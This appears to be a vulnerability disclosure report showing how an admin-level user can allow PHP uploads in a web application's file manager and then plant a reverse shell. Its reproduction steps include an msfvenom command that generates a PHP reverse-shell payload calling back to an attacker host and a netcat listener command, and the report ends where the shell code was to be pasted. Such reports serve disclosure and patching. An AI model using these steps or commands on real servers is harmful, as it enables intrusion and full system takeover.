 The attacker needs the appropriate permissions (Admin role) in order to edit and allow other file types (file extension). If
the file type such as PHP is added then the user will be able to upload PHP shell to access underline server system and gain
full server/system control. It was possible to upload Reverse shell and gain the full system shall.
Reverse shell is mechanism that allow you to have the server shell by exploiting the web server to trigger a connection
back. The attacker would be able to take full control over the web server (system).
• Steps to reproduce:
1. Login as admin user or any user which would have access to the 'Allow File types' feature to add PHP extension.
2. Visit 'Allow File Types' (see screenshot 1) 1.png (F675561)
3. Once you click on 'Allow File Types' you will be presented with list of file types allowed. Add php there (see screenshot 2)
2.png (F675563)
4. Once saved, now visit the File Manager to upload the PHP shell (I will post PHP shell code below) (see screenshot 3)
3.png (F675566)
5. Now we need to generate our PHP shell (I will paste full PHP shell below) or with Metasploit's Msfvenom we can
generate it with following command: msfvenom -p php/reverse_php LHOST=192.168.1.1 LPORT=1234 > shell.php
6. Once you have PHP shell generated now time to upload the file. Now drag and drop your shell here, and once you see
greenline under the image it means the file was uploaded successfully and now click close (see screenshot 4) 4.png
(F675567)
7. Once you click on close you will notice little properties, and there are the link for the file. Before you click on the link
make sure you have Netcat listener setup so it is waiting for incoming signal. command for it: nc -nlvp 1234 (see
screenshot 5) 5.png (F675572)
8. Now we have attacker machine sitting and listening on port 1234 now its time to click on the link to trigger the reverse
shell (see screenshot 6) 6.png (F675574)
9. Once click on the link you can see in scressnshot 7 that we the attacker machine received reverse system shell with full
control over the system. We can now browser through the remote system (see screenshot 7) 7.png (F675575)
This is the PHP shell generated by the above mentioned command: